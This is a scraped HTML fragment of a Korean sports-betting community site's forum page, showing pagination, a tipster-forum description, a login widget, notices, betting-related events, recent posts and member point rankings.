								<li class="page-first page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=1"><i class="fa fa-angle-double-left"></i><span class="sr-only">(first)</span></a></li><li class="page-prev page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=140"><i class="fa fa-angle-left"></i><span class="sr-only">(previous)</span></a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=141">141</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=142">142</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=143">143</a></li><li class="page-item active" aria-current="page"><a class="page-link">144<span class="sr-only">(current)</span>
</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=145">145</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=146">146</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=147">147</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=148">148</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=149">149</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=150">150</a></li><li class="page-next page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=151"><i class="fa fa-angle-right"></i><span class="sr-only">(next)</span></a></li><li class="page-last page-item"><a class="page-link" href="https://totohill.net/sports_forum?page=1894"><i class="fa fa-angle-double-right"></i><span class="sr-only">(last)</span></a></li>							</ul>
		</div>
		<!-- } 페이징 끝 -->
	</form>

</div>

<!-- } 게시판 목록 끝 -->

	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>팁스터존 - 스포츠포럼</h2>
			<p class="footer-inform">
				팁스터존 - 스포츠포럼 게시판은 스포츠 분야에 대한 전문적인 분석 정보와 실전 베팅 전략, 그리고 종합 스포츠 뉴스를 전문가 또는 토토힐 회원님들이 자유롭게 공유하는 정보 중심 공간입니다. 단순한 승패 예측을 넘어 경기 흐름 분석, 라인업 체크, 배당 흐름, 리스크 관리법 등 실제 베팅에 도움이 되는 다양한 인사이트를 나눌 수 있습니다. 이 게시판을 통해 경험이 많은 팁스터들의 전략을 참고하고 자신만의 판단 기준을 세우는 데 도움을 받을 수 있으며 정보 교류를 통해 보다 체계적이고 안전한 베팅 환경을 만들어갈 수 있습니다.
			</p>
		<div>
			<h3>팁스터존 활용하기!</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">선발 라인업</th>
							<td>경기 시작 전 발표되는 양 팀의 선발 라인업 정보를 통해 주전 선수 출전 여부와 포지션 구성을 확인할 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">결장정보</th>
							<td>부상, 징계, 체력관리 등으로 인해 출전하지 못하는 주요 선수들의 결장 여부를 파악하여 경기 흐름에 미칠 영향을 예측합니다.</td>
						</tr>
						<tr>
							<th scope="row">배당(기준점) 변경</th>
							<td>시간 흐름에 따라 변경되는 배당률과 기준점을 분석하여 시장 반응과 정보 흐름을 읽고 베팅 타이밍을 판단하는 데 활용합니다.</td>
						</tr>
						<tr>
							<th scope="row">이용자 분석정보</th>
							<td>경험 많은 회원들이 제공하는 자체 분석 자료와 인사이트를 참고하여 다양한 시각에서 경기 결과를 예측할 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">최신 스포츠 뉴스</th>
							<td>경기 직전 이슈, 감독 인터뷰, 팀 내부 상황 등 실시간으로 업데이트되는 뉴스를 바탕으로 전략적인 판단을 내릴 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">베팅가이드 제공</th>
							<td>초보자부터 고급 유저까지 참고할 수 있는 베팅 전략, 리스크 관리 방법, 노하우 등을 제공합니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Fsports_forum?page=144">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.19					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5195" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페네르바흐체 vs 애스턴빌라 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.09.11					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/2566" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					프렌즈 연승연패 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">29							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_gltfneupkcbqjomhrdisv .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_gltfneupkcbqjomhrdisv" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_gltfneupkcbqjomhrdisv').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">01:13</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73888" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">01:12</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73886" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						22:28					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73885" style="color:#fff !important;" class="na-subject f-sm pl-2">
					안녕하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:39					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73884" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축가즈앗				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15696" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 페렌츠바로시 TC 파나시나이코스				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15695" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 SC 브라가 노팅엄 포레스트				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15694" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 레드불 잘츠부르크 바젤				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:13</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73889" class="na-subject f-sm">
					좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:12</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73887" class="na-subject f-sm">
					ㅅㅅㅅ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:04				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13075" class="na-subject f-sm">
					개그지				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:03				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13074" class="na-subject f-sm">
					개그지가?				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:03				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73881" class="na-subject f-sm">
					으				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:02				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73880" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:02				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73879" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_lrmnjiwqhxsoktfugvp .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_lrmnjiwqhxsoktfugvp" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_lrmnjiwqhxsoktfugvp').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			902,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			608,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
